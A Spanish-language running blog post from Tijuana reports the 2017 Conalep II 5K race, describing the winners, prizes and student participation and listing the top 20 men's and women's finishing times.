12va. Carrera Atlética Conalep II 5K - Sábado 29 de Abril del 2017.
</h1>
<div class='single-top-social-wrap single-social-wrap'>
<span class='single-social-title'>share on:</span>
<a class='share-to-social color-facebook' href='http://www.facebook.com/share.php?u=http://www.yotambiencorroentijuana.com/2017/05/12va-carrera-atletica-conalep-ii-5k.html' onclick='window.open(this.href, &#39;mywin&#39;, &#39;left=50,top=50,width=600,height=350,toolbar=0&#39;); return false;'><i class='fa fa-facebook'></i><span class='share-title'>Facebook</span></a>
<a class='share-to-social color-twitter' href='http://twitter.com/home?status=12va. Carrera Atlética Conalep II 5K - Sábado 29 de Abril del 2017. - http://www.yotambiencorroentijuana.com/2017/05/12va-carrera-atletica-conalep-ii-5k.html' onclick='window.open(this.href, &#39;mywin&#39;, &#39;left=50,top=50,width=600,height=350,toolbar=0&#39;); return false;'><i class='fa fa-twitter'></i><span class='share-title'>Twitter</span></a>
<a class='share-to-social color-google' href='http://plus.google.com/share?url=http://www.yotambiencorroentijuana.com/2017/05/12va-carrera-atletica-conalep-ii-5k.html' onclick='window.open(this.href, &#39;mywin&#39;, &#39;left=50,top=50,width=600,height=350,toolbar=0&#39;); return false;'><i class='fa fa-google-plus'></i><span class='share-title'>Google +</span></a>
</div>
</div>
<div class='post-body entry-content post-excerpt' id='post-body-7605562835309430694' itemprop='articleBody'>
<div class='mtl-post-content'><h2 style="text-align: center;">
Alexis Verdugo y Andrea Jarillo ganan la Conalep 5K</h2>
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;">Tijuana, .B.C.- Más de mil 500 estudiantes y solo alrededor de 100 corredores habituales participaron en la séptima edición de la Carrera Conalep II &#8220;Vamos por todo&#8221;, que se celebró el sábado 29 de abril, ahí enfrente del plantel Conalep, a un lado de la Unidad Deportiva Tijuana.</span><br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvvTkNIcQnlFpCYq08nKIuWPcu8MqQlIhZc-e-n8Olcmqlp-kZa1-2Av6Tls-Yd23d_r4MxjwgX2ndRL3kOtQk21hzjp4yGdK5PkggGnQ_KH5Y1p4iJuuSWnfteF3Fh1R5wy1NCb-omzit/s1600/_DSC9202-Editar.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" height="366" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvvTkNIcQnlFpCYq08nKIuWPcu8MqQlIhZc-e-n8Olcmqlp-kZa1-2Av6Tls-Yd23d_r4MxjwgX2ndRL3kOtQk21hzjp4yGdK5PkggGnQ_KH5Y1p4iJuuSWnfteF3Fh1R5wy1NCb-omzit/s640/_DSC9202-Editar.jpg" width="640" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><span style="color: #38761d; font-family: &quot;times&quot; , &quot;times new roman&quot; , serif; font-size: small;">1</span><span style="color: #38761d; font-family: &quot;times&quot; , &quot;times new roman&quot; , serif; font-size: small;">2va. Carrera Atlética Conalep II 5K - Guillermo Estrada y Alexis Verdugo</span></td></tr>
</tbody></table>
<div class="separator" style="clear: both; text-align: center;">
</div>
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><br />La carrera que inicio a las 8.00 am, extrañamente tuvo poca participación de los corredores que normalmente están en las carreras de fin de semana, aunque quizás la razón fue por ser sábado y que algunos se reservaron para la del domingo en la Zona Norte y a la vez que ese mismo día se realizaba otra carrera en Tijuana con inscripción gratis.</span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><br /></span>
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;">Aun así se contó con la presencia de cuatro atletas de gran nivel que protagonizaron buenos duelos. Alexis Verdugo terminó imponiéndose con 14 minutos y 49 segundos a Guillermo Estrada que le peleó el recorrido hasta el kilómetro 4, &nbsp;mientras que Andrea Jarillo con 18.38, pudo superar a una dura rival; la joven atleta de pista, María Fernanda Medina compañera de entrenamiento de Alexis.</span><br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhS7ekq6_GqvWUZEyrvOfJD8tRB_Hx6Z47s4D3cAgiu2Q6YbgAzd3R9o61Y7wNmZRX1eAqhzf5jApCWQjzGMAmg1rrN2kAoX9P07rZrIrp-2UBhCxz0lqH9ZxCfN6_ZHDrAbuh87HQQZy89/s1600/_DSC9137.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" height="404" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhS7ekq6_GqvWUZEyrvOfJD8tRB_Hx6Z47s4D3cAgiu2Q6YbgAzd3R9o61Y7wNmZRX1eAqhzf5jApCWQjzGMAmg1rrN2kAoX9P07rZrIrp-2UBhCxz0lqH9ZxCfN6_ZHDrAbuh87HQQZy89/s640/_DSC9137.jpg" width="640" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><span style="color: #38761d; font-family: &quot;times&quot; , &quot;times new roman&quot; , serif; font-size: small;">Más de mil 500 estudiantes y solo alrededor de 100 corredores habituales participaron en la séptima edición de la Carrera Conalep</span></td></tr>
</tbody></table>
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><br /></span>
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;">La Liga Municipal de Atletismo de Tijuana que se encargó de la dirección técnica tuvo una novedad, &nbsp;pues aparte de separar a los estudiantes de los demás corredores, se colocó a los 4 corredores de mejor nivel en salida alterna y mandándolo segundos antes que los demás, con la idea de que nadie los estorbara en el arranque de la carrera.</span><br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8ANQLU3TTPDNKGORI0TpAAG3QTsu2e1fTqLBz7R3_GP3KuRrHUXlCfaNXuG7m680OxhaEzEWH_zSsvr0diOcstHq4LFe1VF2ulg5TcKt-UL0ij2aHNbaUIb6ENW6kO4D-6WaKsdEFi-rk/s1600/_DSC9556-Editar.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" height="430" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8ANQLU3TTPDNKGORI0TpAAG3QTsu2e1fTqLBz7R3_GP3KuRrHUXlCfaNXuG7m680OxhaEzEWH_zSsvr0diOcstHq4LFe1VF2ulg5TcKt-UL0ij2aHNbaUIb6ENW6kO4D-6WaKsdEFi-rk/s640/_DSC9556-Editar.jpg" width="640" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><span style="color: #38761d; font-family: &quot;times&quot; , &quot;times new roman&quot; , serif; font-size: small;">Alexis Verdugo.- MDF-Caliente.- 14.49 - Ganador Absoluto</span></td></tr>
</tbody></table>
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><br /></span>
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;">José Isaí Taquex del Miguelón Team con 16.33, fue el tercer corredor en llegar a la meta, mientras que Daniel &#8220;Venadito&#8221; Ruiz de la Running Academia con 16.49 fue cuarto y José &#8220;Canelo&#8221; Ledesma del Ángeles Team con 18.17, se colocó en el quinto lugar.</span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><br /></span>
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQJ-vaeOw_n_P00yg33_GqV8gyqvDd8dvwlgAHY201NuHlPtT1cHhVemIvi0Lqi_GUbln6WAxHo6KynlP1uuNpsB2cH2ap7QtaXVjLhNOqTfvfYlS1bgwkAiAd7wGjM15WY-rBvRucKbos/s1600/_DSC9596-Editar.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" height="414" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQJ-vaeOw_n_P00yg33_GqV8gyqvDd8dvwlgAHY201NuHlPtT1cHhVemIvi0Lqi_GUbln6WAxHo6KynlP1uuNpsB2cH2ap7QtaXVjLhNOqTfvfYlS1bgwkAiAd7wGjM15WY-rBvRucKbos/s640/_DSC9596-Editar.jpg" width="640" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><span style="color: #38761d; font-family: &quot;times&quot; , &quot;times new roman&quot; , serif; font-size: small;">Andrea Jarillo.- Libre.-18.38 - Ganadora Absoluta</span></td></tr>
</tbody></table>
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;">&nbsp;Zuzet Alemán de &#8220;Yo también corro en Tijuana&#8221; con 22.20 fue la tercer damita en llegar a la meta, dejando en cuarto a Tania Ortiz con 22.28 y en quinto a Alexa Vázquez con 22.49.</span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><br /></span>
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;">De los estudiantes de Conalep, que entusiastas participaron, aunque algunos sin mucha condición para completar bien el recorrido; el mejor entre los hombres fue Oscar Salazar que fue el sexto &nbsp;general con tiempo de 18.17, y entre las mujeres Evelyn Quevedo fue la ganadora con 28 34.</span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;">Pero los maestros y personal administrativo también participaron abriéndoles una categoría especial que ganaron Ramón Bañuelos con 23.12 y Annete Ortiz registrando 33 29.</span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><br /></span>
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;">Los ganadores absolutos recibieron un efectivo de 3 mil pesos, mientras que a los tres primeros de cada categoría, se les entregaron bonitas medallas, además se repartieron camisetas conmemorativas además de la fruta y bebidas con electrolitos.</span><br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEge0fw8RHzrB6AqnKrqOlE051vBVbtnRSynNhjnKAFWefT6TBW_AO0NME5QOX_wTuJz9zVP5njIgckgmlOpsCSXjjI-4H0rGZVAadkHURw0nr2oGziwlrLDDY-jNWGE-21BlNnYfgN02sXg/s1600/_DSC9920.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" height="476" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEge0fw8RHzrB6AqnKrqOlE051vBVbtnRSynNhjnKAFWefT6TBW_AO0NME5QOX_wTuJz9zVP5njIgckgmlOpsCSXjjI-4H0rGZVAadkHURw0nr2oGziwlrLDDY-jNWGE-21BlNnYfgN02sXg/s640/_DSC9920.jpg" width="640" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><span style="color: #38761d; font-family: &quot;times&quot; , &quot;times new roman&quot; , serif; font-size: small;">Ganadores Absolutos</span></td></tr>
</tbody></table>
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><br /></span>
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;">Fue notorio la buena participación de los estudiantes, porque los que no corrieron, ayudaron en la ruta como jueces y como parte del &#8220;staff&#8221;, entregando la fruta camisetas y hasta echando porras.</span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><br /></span>
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;">Por: <span style="color: #38761d;">Germ</span></span><span style="color: #38761d;"><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;">á</span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;">n Rodriguez Sr.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;">Fotos: <span style="color: #38761d;">Germ</span></span><span style="color: #38761d;"><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;">á</span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;">n Rodriguez Jr.</span></span><br />
<span style="color: #38761d;"><br /></span>
<span style="color: #38761d; font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;">Carrera Conalep 5k</span><br />
<span style="color: #38761d; font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;">Sábado 29 de Abril del 2017</span><br />
<span style="color: #38761d; font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;">Tijuana, B.C.</span><br />
<span style="color: #38761d; font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><br /></span>
<span style="color: #38761d; font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;">Top 20 Varonil</span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;">1.- Alexis Verdugo.- MDF-Caliente.- 14.49</span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;">2.- Guillermo Estrada.- Toni Sport.- 15.41</span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;">3.- José Isaí Taquex.- Miguelón Team.- 16.33</span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;">4.- Daniel Ruiz.- Running Academia.- 16.49</span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;">5.- José Ledesma.- Ángeles Team.- 18.17</span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;">6.- Oscar Salazar.- Conalep- &nbsp;18.59</span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;">7.- Ángel Peraza.- Conalep.- 19.14</span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;">8.- Miguel Dumas.- Libre.- 19.41</span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;">9.- Edwin Taquex.- Miguelón Team.- 19.45</span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;">10.- &nbsp;Jesús Antonio Quiroz.- Galgos.- 19.51</span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;">11.- Jesús Mendoza.- 19.54</span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;">12.- Mayler Luna.- Running Academia.- 19.55</span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;">13.- José Juan González.- Libre.- 20.08</span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;">14.- Hugo Rentería 20.14</span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;">15.- Fernando Almeida 20.20</span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;">16.- Guillermo Garduño24.30</span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;">17.- Bryan Rodriguez.- Galgos.- 20.39</span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;">18.- Alejandro Garcia.- Galgos 20.52</span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;">19.- Salvador Rojas.- 21.05</span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;">20.- Ernesto Silva.- Ángeles Teman.- 21.09</span><br />
<span style="color: #cc0000; font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><br /></span>
<span style="color: #38761d; font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;">Top 20 Femenil</span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;">1.- Andrea Jarillo.- Libre.-18.38</span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;">2.- Fernanda Medina.- MDF Car.- 19.03</span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;">3.- Zuzet Alemán.- Yo tamb corro en Tj.- 22.20</span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;">4.- Tania Ortiz.- Libre.- 22.28</span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;">5.- Alexa Vázquez.- Libre.- 22.49</span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;">6.- Leonora Ontiveros.- Libre.- 23.39</span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;">7.- Abigail Gómez.- Libre.- 24.11</span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;">8.- Brisma Díaz.- Libre.- 24.29</span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;">9.- Alma Delia López.- Libre.- 24.39</span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;">10.- Ariana Díaz.- Libre.- 25.03</span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;">11.- Lilia Sánchez.- 26.02</span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;">12.- Guadalupe Hernández.- Ángeles Team.- 26.33</span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;">13.- Verónica Esparza.- Potros de Rosarito.- 26.37</span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;">14.- Valeria Urrea.- Galgos.- 26.38</span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;">15.- Fanny Martínez.- 27.37</span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;">16.- Mayra del Real.- Arrow Fitness.- 27.56</span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;">17.- Alejandra Lopez.-28.47</span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;">18.- Dorina Flores.- 29.33</span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;">19.- Francisca Gaytán.- Club Suerte.- 29.46</span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;">20.- Hatziri Orbe.- 30.45</span><br />
<span id="fullpost"></span></div>
<div class='single-nav clearfix'>
<div class='single-previous'>
<span class='prev-article'>previous article</span><a href='http://www.yotambiencorroentijuana.com/2017/06/convocatoria-carrera-cesun-5k-sabado-15.html'>
<div class='single-nav-title-wrap single-nav-left'>
<span class='single-nav-title'>Entrada más reciente</span>
</div></a>
</div>
<div class='single-next'>
<span class='next-article'>next article</span><a href='http://www.yotambiencorroentijuana.com/2017/04/convocatoria-1er-carrera-atletica.html'>
<div class='single-nav-title-wrap single-nav-right'>
<span class='single-nav-title'>Entrada antigua</span>
</div></a>
</div>
</div>
<div class='single-author-wrap'>
<div class='author-box-wrap clearfix'>
<div class='author-thumb'><img alt='' height='105' src='' width='105'/></div>
<h3 class='author-title'></h3>
<div class='author-description'>
</div>
</div>
</div>
<div class='related-posts'>
<span style='display:none'>Carreras Pedestres</span>
</div>
<br/>
<div id='disqus_thread'></div>
<br/>
</div>
<div class='post-footer'>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [defaultAdEnd]-->
<!--Can't find substitution for tag [adStart]-->

        </div></div>
      
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
</div>
<div class='pagenavi'>
<script type='text/javascript'> 
          //<![CDATA[
          function pageNavi(o) {
            var m = location.href,
              l = m.indexOf("/search/label/") != -1,
              a = l ? m.substr(m.indexOf("/search/label/") + 14, m.length) : "";
            a = a.indexOf("?") != -1 ? a.substr(0, a.indexOf("?")) : a;
            var g = l ? "/search/label/" + a + "?updated-max=" : "/search?updated-max=",
              k = o.feed.entry.length,
              e = Math.ceil(k / DefaultConfig.perPage);
            if (e <= 1) {
              return
            }
            var n = 1,
              h = [""];
            l ? h.push("/search/label/" + a + "?max-results=" + DefaultConfig.perPage) : h.push("/?max-results=" + DefaultConfig.perPage);
            for (var d = 2; d <= e; d++) {
              var c = (d - 1) * DefaultConfig.perPage - 1,
                b = o.feed.entry[c].published.$t,
                f = b.substring(0, 19) + b.substring(23, 29);
              f = encodeURIComponent(f);
              if (m.indexOf(f) != -1) {
                n = d
              }
              h.push(g + f + "&max-results=" + DefaultConfig.perPage)
            }
            pageNavi.show(h, n, e)
          }
          pageNavi.show = function(f, e, a) {
            var d = Math.floor((DefaultConfig.numPages - 1) / 2),
              g = DefaultConfig.numPages - 1 - d,
              c = e - d;
            if (c <= 0) {
              c = 1
            }
            endPage = e + g;
            if ((endPage - c) < DefaultConfig.numPages) {
              endPage = c + DefaultConfig.numPages - 1
            }
            if (endPage > a) {
              endPage = a;
              c = a - DefaultConfig.numPages + 1
            }
            if (c <= 0) {
              c = 1
            }
            var b = '';

            if (e > 1) {
              b += '<a href="' + f[e - 1] + '"><i class="fa fa-angle-double-left"></i></a>'
            }
            for (i = c; i <= endPage; ++i) {
              if (i == e) {
                b += '<span class="current">' + i + "</span>"
              } else {
                b += '<a href="' + f[i] + '">' + i + "</a>"
              }
            }
            if (e < a) {
              b += '<a href="' + f[e + 1] + '"><i class="fa fa-angle-double-right"></i></a>'
            }
            document.write(b)
          };
          (function() {
            var b = location.href;
            if (b.indexOf("?q=") != -1 || b.indexOf(".html") != -1) {
              return
            }
            var d = b.indexOf("/search/label/") + 14;
            if (d != 13) {
              var c = b.indexOf("?"),
                a = (c == -1) ? b.substring(d) : b.substring(d, c);
              document.write('<script type="text/javascript" src="/feeds/posts/summary/-/' + a + '?alt=json-in-script&callback=pageNavi&max-results=99999"><\/script>')
            } else {
              document.write('<script type="text/javascript" src="/feeds/posts/summary?alt=json-in-script&callback=pageNavi&max-results=99999"><\/script>')
            }
          })();
          //]]>
        </script>
</div>
</div><div class='widget HTML' data-version='1' id='HTML400'>
<div class='widget-content ads-widget'>
no
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<script type='text/javascript'>
        var disqus_shortname = "";

        (function() {
            var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
            dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
            (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
        })();
      </script>
</div></div>
</div><!-- end main-content -->
<div class='col-sm-4 col-xs-12 sidebar SidebarFooter' id='sidebar-1' itemscope='itemscope' itemtype='http://schema.org/WPSideBar'>
<div class='widget-area section' id='sidebar-widget-area-1'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Siguenos en Facebook</h2>
<div class='widget-content'>
fbbox/http://facebook.com/yotambiencorroentijuana
</div>
<div class='clear'></div>
</div><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Formulario de contacto</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Nombre
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Correo electrónico
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Mensaje
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Enviar'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<script data-pkey="78e5zxsfgs" data-rpmplayer="" type="text/javascript">var d=document,a=window.__Ananas__,n=d.createElement("script"),s=d.getElementsByTagName("script")[0];if(!d.getElementById("rpm_")){n.type="text/javascript"; n.id="rpm_"; n.async=true;n.src="//www.redpineapplemedia.com/ananas/bundle.js";s.parentNode.insertBefore(n,s)};if(a){if(a.reInit){a.reInit()}}</script>
</div>
</div></div><!-- end widget-area -->
<div class='widget-area section' id='sidebar-widget-area-2'><div class='widget HTML' data-version='1' id='HTML12'>
<h2 class='title'>Enlaces</h2>
<div class='widget-content'>
<style>
#enlaces a{
border:solid 1px #989898;
-webkit-border-radius: 5px;
-moz-border-radius: 5px;
border-radius: 5px;
padding:26px 0px;
}
#enlaces img{text-align:center}
</style>
<div id="enlaces">
<a href="http://www.imdet.tijuana.gob.mx/" target="_blank" rel="nofollow"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhF-0hMwriMYHZiXaBhm_xa7r9Nay7Y4AUZYdiCqMZOVfX0twitGrf9Mdfj2apC3cMtvsA5evSDdiuetvL-KzmD9ty7smqI2_DbEdkmOKAooqTgQXRWc1IemeTtII2IiXOxolnOXHCU3EE/s1600/imdet.png" title="IMDET"/></a>

<a href="http://indebc.gob.mx/main/" target="_blank" rel="nofollow"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1FH7vq-GTVFy0hH7eKcgMgo3DqhAPYcEhz4CAl95Kd6BHWJfHkJ4UlmyGHBEkcpj4XmkROeCXEe4UPFq2vbsQDMYAiE5GRk6MHfbfjMiDwXBFVfuIyKDpJv8SLNh7TpHqZ6nfaHzZ5v4/s1600/inde.png" title="INDE"/></a>

<a href="http://www.fmaa.mx/" target="_blank" rel="nofollow"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjXwKknoahNAfM7BzOMtClzYpyI7mbVHA5m-MlMM0PkDOgl1P_o3hizgK60GV8AfzEJDNWbWo7BDTd_r7_fse0DsSN5AFErBSjJ6eGBgLB7xh017o238AZ0UHBU_c3Wal0W0UNmOfdIf8w/s1600/fmaa.png" title="FMAA&quot;/" /></a>

<a href="https://www.trackandfieldnews.com/" target="_blank" rel="nofollow"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_UD3ESsP0HN0tlsAn3thMBmOEoWNeOggaLiwn5kiS8hREu7sPkHJ4R4b1ZNjd_ZXm4_GN38XFpqzGzz3ULNKTE2yejfmS9QyRGlMAjOpoQgCI9uZD4EF0LCICY6EZeXlr4C40IuMQvCM/s1600/trackandfield.png" title="Track & Field"/></a>

<a href="http://www.runners.mx/" target="_blank" rel="nofollow"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjOkBLEBIkUfcUnhSzWrdj5oF2yqUN2Zi_QHjvTtxtL_u6QrZz8WKU4b-19Vsr7H-UfdfwgYi4I7xwUC952UdBZi6frZ3WqsUKK2fQWqfZU81oSBvS2m4W2pW3NhpDYML3HTW6t_68fPKo/s1600/runners.png " title="Runners"/></a>

<a href="http://www.iaaf.org/home" target="_blank" rel="nofollow"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjdMfAIjxjB_iWFJ94bCVWn181Z2athh045P47XWucoEHfpDQqkw0eCmXEsew4JRqL9nG0S9g00nc3IYws7zKU8_w2YTTbZ2XciKw7CgtDBYrlqjOkgz2aIkLjfUlQGJomvgJWsQ63YpGc/s1600/iaaf.png" title="IAAF"/></a>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML21'>
<h2 class='title'>Próx. Eventos</h2>
<div class='widget-content'>
<span style=" font-weight: bold;">
Serial Delegacional S. Taboada Tj 5k
Sabado 20 de Mayo del 2023
7.15am - Registro Gratis

</span>
<span><br />
Carrera Contadores 3k y 5k 
Colegio Contadores, Zona Rio Tj, 
Domingo 21 de  Mayo del 2023 - 8.00 am
Registro 3k $250 pesos, 5k $ 350 pesos
</span><br /><br />
<span style="color:#2e3258;">
Para mas eventos consulta nuestro calendario </span>

<span style="color:red;text-decoration:underline"><b><i><a href="http://www.yotambiencorroentijuana.com/p/proximos-eventos.html">Aqui</a></i></b></span>
</div>
</div></div>
<div class='widget-area section' id='sidebar-widget-area-3'><div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script type="text/javascript">
    google_ad_client = "ca-pub-5516335626718762";
    google_ad_host = "ca-host-pub-1556223355139109";
    google_ad_host_channel = "L0001";
    google_ad_slot = "9053960936";
    google_ad_width = 300;
    google_ad_height = 250;
</script>
<!-- yotambiencorroentijuana_sidebar-widget-area-3_AdSense1_300x250_as -->
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Suscríbete</h2>
<div class='widget-content'>
<div class="contact-form-widget" style="background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhgVCT9HZAR97y1Sjjno_ob7dju5yfVsK0HIs4EjQ5Xboo8fsL6EpWniLVot-6Fnqz-a34AoJbc1iEDryntWk6zNec_-lFhT6gLox4PN_wqbwKZSLh1478GTS5PvxHv51axsusy096Y_gA/s1600/fondo_contacto3.jpg);padding: 316px 15px 0px 15px;color:#fff;font-weight:600;border: 3px solid #e42a2f; font-size: 16px;">
<p>Recibe la información más reciente en tu correo</p>
<p></p>
